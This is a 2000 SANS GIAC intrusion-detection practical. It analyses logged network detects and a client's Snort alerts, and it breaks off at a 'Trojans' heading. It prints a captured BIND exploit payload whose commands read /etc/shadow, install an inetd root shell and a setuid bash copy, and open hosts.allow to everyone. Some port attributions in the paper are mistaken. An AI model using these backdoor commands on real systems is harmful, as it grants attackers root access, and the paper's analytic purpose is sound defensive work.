

# **Global Information Assurance Certification Paper**

# Copyright SANS Institute Author Retains Full Rights

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering "Network Monitoring and Threat Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

## ASSIGNMENT 1- NETWORK DETECTS

#### DETECT 1.

1. Source of trace -My network.

| Save      | Tag F  | First 100 | Tag All             | Untag All  |                     |     |             |       |        |
|-----------|--------|-----------|---------------------|------------|---------------------|-----|-------------|-------|--------|
| Tag?      | Sensor | Туре      | Start Date          |            | End Date            | Pri |             |       | ]      |
|           |        | LOG       | 2000/09/1           | 1 04:48:33 | 2000/09/11 04:48:53 | 3   |             |       |        |
| $\square$ |        | LOG       | 2000/09/11 04:48:33 |            | 2000/09/11 04:48:57 | 3   |             |       | D      |
|           |        | SNT       | 2000/09/1           | 1 04:48:33 |                     | 1   | OVERFLO     | W-NAN | ٨I     |
|           |        | LOG       | 2000/09/17 08:26:53 |            | 2000/09/17 08:27:13 | 3   |             |       | D      |
| $\square$ |        | LOG       | 2000/09/17 08:26:53 |            | 2000/09/17 08:27:17 | 3   |             |       |        |
|           |        | SNT       | 2000/09/17          | 7 08:26:53 |                     | 1   | OVERFLOW-NA |       | ٨I     |
|           |        | SNT       | 2000/09/17          | 7 08:26:54 |                     | 1   | OVERFLO     | W-NAN | ٨I     |
| Save      | Tag F  | irst 100  | Tag All             | Untag All  |                     |     |             |       |        |
| Tag?      | Sensor | Туре      | Start               | Date       | End Date            | Pri | Event       | Proto | S<br>P |
|           |        | LOG       | 2000/09/11 04:48:33 |            | 2000/09/11 04:48:41 | 3   | DOMAIN      | UDP   |        |
|           |        | LOG       | 2000/09/17          | 7 08:26:53 | 2000/09/17 08:27:01 | 3   | DOMAIN      | UDP   |        |

#### 9/11 - ONE PACKET

2. This detect was generated by -

The trace was picked up by Snort and logger. We use several sensors on our network which report into a database which we then generate reports from. The relevant fields are labled in the trace. I have also included the Snort packet dump which detected the possible ADM event. Of note- This user came back a week later targeting the same system again. I've evaluated this incident in "Evaluate an attack section" (Section 2) of this practical.

3. Probablility the source address was spoofed -

Not likely. The same IP is used when the attacker comes back to the DNS machine. More probable that this was a compromised machine or possible a machine using dhcp.

4. Description of attack -Attack against port 53 - buffer overflow.

CVE-1999-0833 - Buffer overflow in BIND 8.2 via NXT records.

5. Attack mechanism -

This attack is a buffer overflow and must be customized to each CPU on which it is to be applied since assembly language is required- notice the NOOPS in the Snort detect. The buffer overflow bug is caused by a typical mistake of not double-checking input, and allowing large input (like a login name of a thousand characters) "overflow" into some other region of memory, causing a crash or a break-in.

6. Correlations -This attack is sescribed in detail at the following link http://www.sans.org/y2k/practical/Michael Pelletier.html

7. Evidence of active targeting -

When a search was performed on the destination IP, records were returned indicating that the user had been to this machine a week earlier as indicated in the above table. Because this machine is a DNS server I would say that this is definitive evidence of active targeting.

8. Severity -

I would rate this a 4 out of 5. It is a critical system and the attack can be lethal but the system is fairly well locked down.

9. Defensive reccomendation -

I would run a scanner against this system to insure it is safe. I would also examine it to make sure ther has been no compromise.

10. Multiple choice test question -

The adm rocks exploit is used on which type of CPU?

- a. Intel
- b. ADM
- c. Atmel
- d. must be configured for the particular CPU.

### DETECT 2.

1.- Source of trace -

My network.

| Include? | Query | Sensor    | Туре | Start Date          | End Date | Pri |
|----------|-------|-----------|------|---------------------|----------|-----|
|          | 98    | xxxxxxxxx | FW1  | 2000/09/20 16:30:02 |          | 2   |
|          |       |           |      |                     |          |     |

| 98 | xxxxxxxxx  | FW1 | 2000/09/20 16:30:02 |                     | 2 |    |
|----|------------|-----|---------------------|---------------------|---|----|
| 98 | XXXXXXXXXX | SNT | 2000/09/20 16:30:04 |                     | 1 | ID |
| 98 | XXXXXXXXXX | SNT | 2000/09/20 16:30:10 |                     | 1 | ID |
| 98 | XXXXXXXXXX | SNT | 2000/09/20 16:30:22 |                     | 1 | ID |
| 98 | XXXXXXXXXX | LOG | 2000/09/20 16:30:01 | 2000/09/20 16:30:22 | 3 |    |
| 98 | XXXXXXXXXX | LOG | 2000/09/20 16:30:04 | 2000/09/20 16:30:22 | 3 |    |
| 98 | XXXXXXXXXX | LOG | 2000/09/20 16:30:04 | 2000/09/20 16:30:22 | 3 |    |

| Include? | Query | Sensor    | Туре | Start Date          | End Date            | Pri |     |
|----------|-------|-----------|------|---------------------|---------------------|-----|-----|
|          | 98    | XXXXXXXXX | FW1  | 2000/09/20 06:48:00 |                     | 2   |     |
|          | 98    | XXXXXXXXX | FW1  | 2000/09/20 06:48:03 |                     | 2   |     |
|          | 98    | XXXXXXXXX | SNT  | 2000/09/20 06:48:04 |                     | 1   | IDS |
|          | 98    | XXXXXXXXX | SNT  | 2000/09/20 06:48:10 |                     | 1   | IDS |
|          | 98    | XXXXXXXXX | SNT  | 2000/09/20 06:48:22 |                     | 1   | IDS |
|          | 98    | XXXXXXXXX | LOG  | 2000/09/20 06:48:01 | 2000/09/20 06:48:22 | 3   |     |
|          | 98    | XXXXXXXXX | LOG  | 2000/09/20 06:48:01 | 2000/09/20 06:48:22 | 3   |     |
|          | 98    | XXXXXXXXX | LOG  | 2000/09/20 06:48:04 | 2000/09/20 06:48:22 | 3   |     |

2. This detect was generated by -

Report generated by Checkpoint FW1, Snort and Logger.

3. Probablility the source address was spoofed -

Not likely, attacker is scanning so he wants the info reported back to make use of it. Probably using compromised hosts from an earlier scan as the IP's are very close. As you can see above, the IP's performing the same scan start with 195 and 196.

4. Description of attack -

Turkish IP scanning for subseven, NetBIOS, and netbus. This is only a scan and not an actual attack.

CVE-1999-0153 (multiple entries for NetBIOS). CAN-1999-0660 - NetBus.

5. Attack mechanism -

TCP connection on port 27374. Subseven runs on windows systems and can provide full access to victims machine. Netbios- This is the single most dangerous port on the Internet. All "File and Printer Sharing" on a Windows machine runs over this port. Netbus- remote admin trojan.

6. Correlations -

Judging from the time of the events above it appears to be some type of automated scanning tool searching for subseven, NetBIOS, and netbus. I have not seen an automated scan including these three ports together before.

7. Evidence of active targeting -

Attacker is going after different machines so I would say there is not evidence of active targeting.

8. Severity -

Because this is only a scan and the known countermeasures, I would rate this a 2.

9. Defensive reccomendation -Scan for trojans, turn off file and print sharing.

10. Multiple choice test question -

What is NetBus?

a. A windows socket programming application.

b. A service running on port 139.

c. A windows trojan.

d. A buffer overflow exploit.

#### DETECT #3.

1. Source of trace. My network.

| Include?  | Query | Sensor | Туре | Start Date          | End Date            | Pri |          |
|-----------|-------|--------|------|---------------------|---------------------|-----|----------|
| $\Box$    | 98    |        | LOG  | 2000/09/20 04:07:06 |                     | 3   |          |
| $\Box$    | 98    |        | FW1  | 2000/09/20 04:07:05 |                     | 2   |          |
| $\Box$    | 98    |        | FW1  | 2000/09/21 03:38:45 |                     | 2   |          |
| $\square$ | 98    |        | FW1  | 2000/09/21 03:39:49 |                     | 2   |          |
| $\Box$    | 98    |        | FW1  | 2000/09/21 03:40:53 |                     | 2   |          |
| $\square$ | 98    |        | LOG  | 2000/09/21 03:38:47 | 2000/09/21 03:41:09 | 3   |          |
| $\square$ | 98    |        | SNT  | 2000/09/21 03:38:47 |                     | 1   | RPC - PC |
| $\square$ | 98    |        | SNT  | 2000/09/21 03:38:53 |                     | 1   | RPC - PC |
| $\square$ | 98    |        | SNT  | 2000/09/21 03:39:01 |                     | 1   | RPC - PC |
| $\square$ | 98    |        | SNT  | 2000/09/21 03:39:11 |                     | 1   | RPC - PC |
| $\square$ | 98    |        | SNT  | 2000/09/21 03:39:23 |                     | 1   | RPC - PC |
|           | 98    |        | SNT  | 2000/09/21 03:39:47 |                     | 1   | RPC - PC |
|           | 98    |        | SNT  | 2000/09/21 03:39:51 |                     | 1   | RPC - PC |

| 98 | SNT | 2000/09/21 03:39:57 | 1 | RPC - PO |
|----|-----|---------------------|---|----------|
| 98 | SNT | 2000/09/21 03:40:05 | 1 | RPC - PO |
| 98 | SNT | 2000/09/21 03:40:15 | 1 | RPC - PO |
| 98 | SNT | 2000/09/21 03:40:27 | 1 | RPC - PO |
| 98 | SNT | 2000/09/21 03:40:51 | 1 | RPC - PO |
| 98 | SNT | 2000/09/21 03:40:55 | 1 | RPC - PO |
| 98 | SNT | 2000/09/21 03:41:01 | 1 | RPC - PO |
| 98 | SNT | 2000/09/21 03:41:09 | 1 | RPC - PO |

2.

Snort rule - alert udp !\$HOME\_NET any -> \$HOME\_NET 111 (msg:"IDS12 - RPC - portmap-request-ypserv"; content:"|01 86 A4 00 00|";offset:40;depth:8;)

3. Evidence of spoofing -

This source host has probably been compromised or spoofed.

4. Description of the attack -

The package ypserv is the former "yellow pages", now called NIS information service, which is used for e.g. central network user account management. Several vulnerability exists: ypserv prior 1.3.9 allows an administrator in the NIS domain to inject password tables; rpc.yppasswd prior 1.3.6.92 has got a buffer overflow in the md5 hash generation [SuSE linux is unaffected by this, other linux falvors are]; rpc.yppasswdd prior 1.3.9 allows users to change GECO and login shell values of other users.

NameDescriptionCVE-1999-0900Buffer overflow in rpc.yppasswdd allows a local user to gain privileges viaMD5 hash generation.VE-1999-0901CVE-1999-0901ypserv allows a local user to modify the GECOS and login shells of otherusers.VE-1999-0902Vyserv allows local administrators to modify password tables.

### 5. Attack mechanism-

A query is sent to the portmap daemon, requesting port information for the ypserv service. This query usually proceeds attempts to access yp maps remotely, such as passwd. by name. If administrator access to one server in the NIS domain is compromised, access to the whole domain can be achieved. On some linux distributions other than SuSE, The rpc.yppasswdd service may halt unexpectedly. It is theoretically possible to execute arbitary code on these systems too. User information can be changed and restricted accounts opened.

6. Correlations-

No correlations found.

7. Evidence of active targeting-

This IP was scanning several machines for this vulnerability.

8. Severity-

I would rate this a severity level of 2 since this is not a critical system nor does it run ypserv.

9. Defensive reccomendation-Get security patch or get new version of NIS.

10. Multiple choice question -

What does portmap do?

a. keep track of the location of various RPC services by port.

b. keep track of the various services running on Windows.

c. Tool used by hackers to map networks.

d. Tool used by sys admins to determine network topology.

DETECT #4.

1. Source of trace-My network.

| Include? | Query | Sensor | Туре | Start Date          | End<br>Date | Pri | Event         | Proto |
|----------|-------|--------|------|---------------------|-------------|-----|---------------|-------|
|          | 98    |        | RS   | 2000/09/20 04:56:43 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 04:57:05 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 04:57:32 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 06:40:19 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 06:41:00 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 06:42:01 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 04:57:05 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 04:57:32 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 06:40:19 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 07:01:18 |             | 1   | IDENT_NEWLINE | TCP   |
|          | 98    |        | RS   | 2000/09/20 07:47:09 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 07:47:51 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 07:48:47 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 08:16:16 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 08:16:36 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 07:01:55 |             | 1   | IDENT_NEWLINE | ТСР   |
|          | 98    |        | RS   | 2000/09/20 07:01:18 |             | 1   | IDENT_NEWLINE | ТСР   |
|          |       |        |      |                     |             |     |               |       |

| lı ı      | I I | <br> | 1                   | <br> | 1             |     |
|-----------|-----|------|---------------------|------|---------------|-----|
|           | 98  | RS   | 2000/09/20 07:47:09 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 07:47:51 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 07:48:47 | 1    | IDENT_NEWLINE | ТСР |
| $\square$ | 98  | RS   | 2000/09/20 08:16:16 | 1    | IDENT_NEWLINE | ТСР |
| $\square$ | 98  | RS   | 2000/09/20 08:16:36 | 1    | IDENT_NEWLINE | ТСР |
| $\square$ | 98  | RS   | 2000/09/20 13:58:40 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 13:59:34 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 15:16:03 | 1    | IDENT_NEWLINE | TCP |
|           | 98  | RS   | 2000/09/20 15:15:12 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 17:24:03 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 17:24:25 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 17:50:31 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 17:10:43 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 17:49:58 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 17:50:30 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 18:19:33 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 18:30:20 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 18:31:01 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 15:16:03 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 17:10:43 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 17:49:58 | 1    | IDENT_NEWLINE | TCP |
|           | 98  | RS   | 2000/09/20 17:50:30 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 18:19:33 | 1    | IDENT_NEWLINE | TCP |
|           | 98  | RS   | 2000/09/20 18:30:20 | 1    | IDENT_NEWLINE | TCP |
|           | 98  | RS   | 2000/09/20 18:31:01 | 1    | IDENT_NEWLINE | TCP |
|           | 98  | RS   | 2000/09/20 19:05:02 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 19:03:57 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 19:04:36 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 19:05:25 | 1    | IDENT_NEWLINE | ТСР |
|           | 98  | RS   | 2000/09/20 19:05:02 | 1    | IDENT_NEWLINE | ТСР |

-----

2. Source of trace -

Real Secure

3. Evidence of spoofing - No evidence of spoofing.

4. Description of the attack -

Unauthorized access attempt. The ident(rfc1413) port is used by services to identify the account by which a connection is being made on a machine. This can be used to track a connection back to a specific user on a multi-user machine. Some programs connecting back to ident services expect a properly formatted response. Responses containing newlines which are improperly parsed could allow a remote user to execute commands on the host machine.

CVE-1999-0204- Sendmail 8.6.9 allows remote attackers to execute root commands, using ident.

CERT advisory CA-96.20

5. Attack mechanism-

This attck exploits a buffer overflow in sendmail. An attacker can apphend commands to an ident response that will be executed by the target system. These commands can provide root access to the target system.

6. Correlationsident activity was noted at the following linkhttp://www.sans.org/y2k/123199-1715.htm

7. Evidence of active targeting-

I don't beleive there is evidence of targeting here. Too many characters in the subject line of an e-mail can cause this filter to fire and this is usually a false positive.

8. Severity-

I would assing a severity level of 4 to this exploit because of the lethality of the attack(User can gain root).

9. Defensive reccomendation-Install vendor patches or upgrade to the current version of sendmail.

10. Multiple choice question -What type of exploit is associated with port 113?

a. Loki b. Buffer overflow

c. Trojan

d. Denial-of-service

### **ASSIGNMENT 2 - EVALUATE AN ATTACK**

The following attack was caught on our network. The attacker first tried on 9/11and then came

back on 9/17. Snort detected the attack and captured the commands the attacker attempted to run. These are shown below.

This attack uses the Domain Name Service protocol. Bind uses features to establish security between master and slave nameservers. One feature NXT record, has problems with proper bounds checking. Malicious code can be inserted, executing with the priveleges of the owner by overrunning the allocated memory buffer.

9/17 - FIRST PACKET;

9/17 SECOND DETECT;

[\*\*] OVERFLOW-Named-ADM-NXT - 8.2->8.2.1 [\*\*] 09/17-08:26:54.747181 216.77.94.130:1141 -> XXX.XXX.XX.XX TCP TTL:48 TOS:0x0 ID:24936 DF \*\*\*PA\* Seq: 0x727A7FB4 Ack: 0xA9491545 Win: 0x7D78 TCP Options => NOP NOP TS: 14831022 1222052083 63 64 20 2F 3B 20 75 6E 61 6D 65 20 2D 61 3B 20 cd /; uname -a; xx xx xx xx xx xx 69 64 3B 20 72 6D 20 2D 72 66 20 pwd; id; rm -rf 2F 76 61 72 2F 6E 61 6D 65 64 2F 41 44 4D 52 4F /var/named/ADMRO 43 4B 53 3B 20 63 61 74 20 2F 65 74 63 2F 73 68 CKS; cat /etc/sh 61 64 6F 77 3B 20 77 3B 20 65 63 68 6F 20 22 35 adow; w; echo "5 35 39 35 35 20 73 74 72 65 61 6D 20 74 63 70 20 5955 stream tcp 6E 6F 77 61 69 74 20 72 6F 6F 74 20 2F 62 69 6E nowait root /bin 2F 73 68 20 73 68 20 2D 69 22 20 3E 20 2F 74 6D /sh sh -i'' > /tm70 2F 2E 77 3B 20 2F 75 73 72 2F 73 62 69 6E 2F p/.w; /usr/sbin/ 69 6E 65 74 64 20 2F 74 6D 70 2F 2E 77 3B 20 63 inetd /tmp/.w; c 70 20 2F 62 69 6E 2F 62 61 73 68 20 2F 75 73 72 p /bin/bash/usr 2F 6C 69 62 2F 7A 61 73 68 3B 20 63 68 6D 6F 64 /lib/zash: chmod 20 34 37 35 35 20 2F 75 73 72 2F 6C 69 62 2F 7A 4755 /usr/lib/z 61 73 68 3B 65 63 68 6F 20 22 41 4C 4C 3A 41 4C ash;echo "ALL:AL 4C 22 3E 3E 2F 65 74 63 2F 68 6F 73 74 73 2E 61 L">>/etc/hosts.a 6C 6C 6F 77 0A llow.

### **COMMAND SEQUENCE:**

cd / uname -a pwd id rm -rf /var/named/ADMROCKS cat /etc/shadow w echo "55955 stream tcp nowait root /bin/sh sh -i" > /tmp/.w /usr/sbin/inetd /tmp/.w cp /bin/bash /usr/lib/zash chmod 4755 /usr/lib/zash echo "ALL:ALL">>/etc/hosts.allow

### ASSIGNMENT 3 - "ANALYZE THIS" SCENARIO

Dear sirs-

Thank you for this opportunity to examine some of the traffic on your network. While we would like more data to work with, the amount provided will be sufficient for investigating the anomalies on your network.

Possibly Compromised -

It appears that the following host may have been compromised - MY.NET.5.37 This system was noted conducting a scan of PCAnywhere covering other machines on My.net. 109 hosts were scanned on MY.NET from this machine. The destination ports are 5632 and 22. This machine requires immediate attention.

Here is an excerpt of this particular scan: Aug 10 06:16:44 MY.NET.5.37:2600 - MY.NET.5.12:22 UDP Aug 10 06:16:44 MY.NET.5.37:2600 - MY.NET.5.13:5632 UDP Aug 10 06:16:44 MY.NET.5.37:2600 - MY.NET.5.13:22 UDP Aug 10 06:16:44 MY.NET.5.37:2600 - MY.NET.5.15:5632 UDP Aug 10 06:16:44 MY.NET.5.37:2600 - MY.NET.5.24:5632 UDP Aug 10 06:16:44 MY.NET.5.37:2600 - MY.NET.5.25:5632 UDP Aug 10 06:16:44 MY.NET.5.37:2600 - MY.NET.5.31:5632 UDP Aug 10 06:16:44 MY.NET.5.37:2600 - MY.NET.5.31:5632 UDP Aug 10 06:16:44 MY.NET.5.37:2600 - MY.NET.5.32:5632 UDP Aug 10 06:16:44 MY.NET.5.37:2600 - MY.NET.5.32:5632 UDP Aug 10 06:16:44 MY.NET.5.37:2600 - MY.NET.5.36:5632 UDP Aug 10 06:16:44 MY.NET.5.37:2600 - MY.NET.5.36:5632 UDP

Here you can see some of the traffic to MY.NET prior to the scan. A SYN-FIN scan was conducted and there are several attempts at different ports of interst possibley looking for a possible exploit.

```
06/28-06:53:09.416009 [**] SYN-FIN scan! [**] 202.0.178.98:53 -> MY.NET.5.37:53
Jul 9 20:54:44 62.158.45.121:3635 -> MY.NET.5.37:21 SYN **S****
Jul 11 10:07:18 211.112.142.2:3265 -> MY.NET.5.37:98 SYN **S****
Jul 11 17:32:19 4.54.218.59:4117 -> MY.NET.5.37:27374 SYN **S****
Jul 17 01:07:10 24.2.123.9:1693 -> MY.NET.5.37:53 UDP
Jul 26 11:01:12 209.61.158.214:2581 -> MY.NET.5.37:98 SYN **S****
Jul 26 11:16:50 193.251.15.20:4207 -> MY.NET.5.37:21 SYN **S****
Jul 27 02:41:39 24.31.224.110:3583 -> MY.NET.5.37:21 SYN **S****
Jul 29 11:58:13 211.38.95.138:2189 -> MY.NET.5.37:21 SYN **S****
```

Jul 29 21:02:09 207.155.88.200:1034 -> MY.NET.5.37:53 SYN \*\*S\*\*\*\* Jul 28 14:36:08 63.29.27.192:4426 -> MY.NET.5.37:21 SYN \*\*S\*\*\*\* Jul 28 14:36:10 63.29.27.192:4426 -> MY.NET.5.37:21 SYN \*\*S\*\*\*\* Aug 5 07:17:46 212.170.19.199:4554 -> MY.NET.5.37:21 SYN \*\*S\*\*\*\* Aug 5 07:17:55 212.170.19.199:4554 -> MY.NET.5.37:21 SYN \*\*S\*\*\*\*

Two other machines noted scanning MY.NET were MY.NET.1.3/1.4. Further analysis of this traffic leads me to believe these are dns servers judging by the port (53).

Jul 14 13:33:35 MY.NET.1.3:53 -> MY.NET.101.89:52972 UDP Jul 14 13:33:35 MY.NET.1.3:53 -> MY.NET.101.89:52973 UDP 06/30-06:33:38.065444 [\*\*] spp\_portscan: PORTSCAN DETECTED from MY.NET.1.3 (THRESHOLD 7 connections in 2 seconds) [\*\*]

Another machine of interest is MY.NET.100.230

This machine receives a great deal of attention. Most of the traffic is to three ports: 113, 25, 34555(3555). This machine appears to be acting as a mail client. There is a lot of traffic coming from 159.226.xx.xx net, which has been placed on a watchlist and is therefore detected by this filter. These IP's have been associated with the Computer Network Center Chinese Academy of Sciences. There are also several attempts to this machine at the 34555, 35555 ports from different machines which could possibly indicate this machine has been compromised with the trojan Trinoo. The source ports are generally 25 though which would indicate normal mail activity. Port 113 is used for user authentication but a trojan is also associated with this port (Kazimas). The host however is most likely using ident to identify the user.

Here are some examples of traffic to this machine: 06/27-04:43:16.392792 [\*\*] Watchlist 000222 NET-NCFC [\*\*] 159.226.63.200:1976 -> MY.NET.100.230:113 06/29-23:25:25.086212 [\*\*] Watchlist 000222 NET-NCFC [\*\*] 159.226.5.65:42436 -> MY.NET.100.230:25 07/11-16:23:38.017796 [\*\*] Queso fingerprint [\*\*] 194.159.73.26:27025 -> MY.NET.100.230:27005

Here are some of the attempts from different IP's to 34555 and 35555: 06/27-03:54:31.209413 [\*\*] GIAC 000218 VA-CIRT port 34555 [\*\*] 192.101.175.131:25 -> MY.NET.100.230:34555 07/10-15:28:20.511616 [\*\*] GIAC 000218 VA-CIRT port 35555 [\*\*] 128.2.222.162:25 -> MY.NET.100.230:35555 07/17-19:05:44.909909 [\*\*] GIAC 000218 VA-CIRT port 35555 [\*\*] 132.239.1.48:113 -> MY.NET.100.230:35555

There are some other connections of interest from the aforementioned 159.226.xx.xx net that are sent to MY.NET.253.41/42/43/52. They appear also to be mail related but are noted because they originate from the suspect IP's: 06/27-02:14:43.603608 [\*\*] Watchlist 000222 NET-NCFC [\*\*] 159.226.45.3:1237 -> MY.NET.253.43:25 06/28-02:16:55.884048 [\*\*] Watchlist 000222 NET-NCFC [\*\*] 159.226.45.3:3562 -> MY.NET.253.42:25

06/29-02:10:33.928534 [\*\*] Watchlist 000222 NET-NCFC [\*\*] 159.226.45.3:1996 -> MY.NET.253.41:25

Here 159.226.x.x attempts to FTP to MY.NET.6.7; 07/10-07:13:13.980262 [\*\*] Watchlist 000222 NET-NCFC [\*\*] 159.226.45.109:1059 -> MY.NET.6.7:23

The logs also noted a possible virus headed for one of the mail servers; Happy 99 Virus [\*\*] 203.251.136.2:4985 -> MY.NET.253.42:25

Another machine attracting attention is MY.NET.181.88: 06/27-06:37:03.434377 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.101.218:1219 -> MY.NET.181.88:21 06/27-05:17:38.068254 [\*\*] Null scan! [\*\*] 24.226.94.105:2584 -> MY.NET.181.88:21 Jun 27 03:22:48 193.251.35.190:4936 -> MY.NET.181.88:3118 SYN \*\*S\*\*\*\* Jun 27 14:03:36 24.113.28.219:1358 -> MY.NET.181.88:20 NOACK \*\*S\*\*P\*U

### **WU-FTPD Exploit:**

There are several warnings associated with this exploit. None of the targeted machines appeared to exhibit any behavior which would indicate a compromise. More information is needed to determine if an actual compromise took place in any of these incidents.

06/30-16:33:57.773279 [\*\*] site exec - Possible wu-ftpd exploit - GIAC000623 [\*\*] 151.164.223.206:4499 -> MY.NET.99.16:21

#### **SNMP public strings:**

Most of the traffic originating from MY.NET to MY.NET is destined for MY.NET.101.192:137. This host is probably an snmp monitoring server based on the port 137. This is probably a false positive. It appears the default community string "public" is being used. I would recommend changing this.

06/30-09:27:47.890735 [\*\*] SMB Name Wildcard [\*\*] MY.NET.101.160:137 -> MY.NET.101.192:137 06/30-09:27:45.475626 [\*\*] SNMP public access [\*\*] MY.NET.97.109:1052 -> MY.NET.101.192:161

### **Tiny Fragments:**

Snort is not capable of packet reasembly at this time, but it does provide warnings. It would be worthwhile to examine the payload of this traffic to see if this is actually hostile activity. The first machine noted below MY.NET.1.8 was flagged as the destination for a NMAP TCP Ping the previous day. Fragments can be used to elude notice and get around a firewall. The sources were the same but one of these could have been compromised or spoofed.

06/28-06:35:13.540772 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] 63.236.34.174 -> MY.NET.1.8 (06/27-07:39:28.388448 [\*\*] NMAP TCP ping! [\*\*] 209.218.228.46:53 -> MY.NET.1.8:53) 07/11-03:33:54.281367 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] 208.61.144.55 -> MY.NET.230.241 07/26-13:54:29.666358 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] 202.76.177.204 -> MY.NET.70.20

#### **RPC high port access:**

The filters flagged several attempts at port 32771. Some SunOS machines listen at this port for portmapper. Since firewalls frequently don't filter at high ports, it can allow the attacker access to portmapper even when port 111 is blocked. There are several exploits associated with this service. The first attempt coming from source port 4000 is an ICQ server, so the first is a false positive.

06/28-14:33:18.376906 [\*\*] Attempted Sun RPC high port access [\*\*] 205.188.179.36:4000 -> MY.NET.105.2:32771 07/11-09:45:53.237040 [\*\*] Attempted Sun RPC high port access [\*\*] 24.3.45.104:407 -> MY.NET.115.95:32771 07/12-03:50:48.320005 [\*\*] SUNRPC highport access! [\*\*] 204.137.237.8:3097 -> MY.NET.97.112:32771

This same machine, 204.137.237.8 then looks for Trinoo; 07/12-03:56:30.244091 [\*\*] GIAC 000218 VA-CIRT port 34555 [\*\*] 204.137.237.8:3875 -> MY.NET.97.112:34555 You may want to block this machine based on this activity.

### **ICMP TRAFFIC:**

There is some anomolous ICMP traffic captured below. The destination unreachable message might be due to a misconfigured router. Of note there are large UDP packets sent to port 6970 which could indicate the presence of the Gatecrasher trojan. This could explain some of the traffic if this machine is indeed compromised and being used to ping other machines. There is also some Napster traffic mixed in here, so someone could possibly pinging other possible Napster servers to see if they are alive.

08/05-18:30:03.777730 [\*\*] IDS247 - MISC - Large UDP Packet [\*\*] 211.40.176.214:29536 -> MY.NET.98.179:6970 08/05-18:30:02.238620 [\*\*] PING-ICMP Destination Unreachable [\*\*] 209.86.165.105 -> MY.NET.70.121 08/05-18:30:02.363375 [\*\*] PING-ICMP Destination Unreachable [\*\*] 216.127.194.37 -> MY.NET.70.121 08/05-18:30:02.406802 [\*\*] PING-ICMP Destination Unreachable [\*\*] 209.178.160.203 -> MY.NET.70.121 08/05-18:30:04.399180 [\*\*] PING-ICMP Destination Unreachable [\*\*] MY.NET.98.134 -> 207.188.7.104 08/05-18:31:51.427379 [\*\*] PING-ICMP Time Exceeded [\*\*] 204.147.136.114 -> MY.NET.140.9 08/05-18:31:52.543072 [\*\*] Napster 8888 Data [\*\*] 208.184.216.208:8888 -> MY.NET.98.136:2122

# SCANS:

MY.NET.1.3 appears to be the target of quite a few reconnaissance attempts. This machine appears to be the dns server and it is being targeted as shown below. I would recommend making

sure this box is locked down and secure since it as a critical system and appears it is being targeted.

06/29-09:44:27.347467 [\*\*] SYN-FIN scan! [\*\*] 210.222.31.100:1524 -> MY.NET.1.3:1524 06/29-04:40:23.638239 [\*\*] SYN-FIN scan! [\*\*] 210.189.72.176:0 -> MY.NET.1.3:53 06/29-05:58:31.435159 [\*\*] SYN-FIN scan! [\*\*] 207.236.111.226:21 -> MY.NET.1.3:21 06/29-10:00:16.985514 [\*\*] SYN-FIN scan! [\*\*] 210.222.31.100:2222 -> MY.NET.1.3:2222 06/29[\*\*] SYN-FIN scan! [\*\*] 210.222.31.100:9704 -> MY.NET.1.3:9704

This port scan is coming from alternating IP's but aimed at the same host. These source hosts have probably been compromised.

Jun 27 07:00:20 62.180.57.86:27017 -> MY.NET.160.109:1256 UDP Jun 27 07:00:32 212.188.191.33:27013 -> MY.NET.160.109:2083 UDP Jun 27 07:55:08 62.180.57.86:27020 -> MY.NET.97.222:1907 UDP Jun 27 07:56:22 212.188.191.33:27018 -> MY.NET.97.222:2733 UDP

## **Trojans:**

